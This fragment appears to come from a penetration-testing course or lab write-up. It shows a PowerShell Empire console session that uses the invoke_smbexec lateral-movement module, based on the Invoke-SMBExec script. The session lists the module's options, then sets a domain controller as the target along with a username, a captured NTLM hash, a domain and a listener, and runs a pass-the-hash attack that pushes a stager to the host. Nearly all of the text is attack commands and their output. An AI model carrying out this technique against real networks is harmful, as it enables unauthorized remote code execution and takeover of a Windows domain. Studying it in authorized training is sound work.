 Comments:
https://raw.githubusercontent.com/Kevin-Robertson/Invoke-
TheHash/master/Invoke-SMBExec.ps1
Options:
Name Required Value Description
---- -------- ------- -----------
Agent True HV8TNPSR Agent to run module on.
CredID False CredID from the store to use.
ComputerName True Host[s] to execute the stager on, comma
separated.
Username True Username.
Domain False Domain.
Hash True NTLM Hash in LM:NTLM or NTLM format.
Service False Name of service to create and delete.
Defaults to 20 char random.
Listener True Listener to use.
UserAgent False default User-agent string to use for the staging
request (default, none, or other).
Proxy False default Proxy to use for request (default, none,
or other).
ProxyCreds False default Proxy credentials
([domain\]username:password) to use for
request (default, none, or other).
(Empire: powershell/lateral_movement/invoke_smbexec) > set ComputerName client251
(Empire: powershell/lateral_movement/invoke_smbexec) > set username Jeff_Admin
[!] Invalid option specified.
(Empire: powershell/lateral_movement/invoke_smbexec) > set Username jeff_admin
(Empire: powershell/lateral_movement/invoke_smbexec) > set ComputerName dc01
(Empire: powershell/lateral_movement/invoke_smbexec) > set Hash 2892d26cdf84d7a70e2eb3b9f05c425e
(Empire: powershell/lateral_movement/invoke_smbexec) > set Domain corp
(Empire: powershell/lateral_movement/invoke_smbexec) > set Listener http
(Empire: powershell/lateral_movement/invoke_smbexec) > execute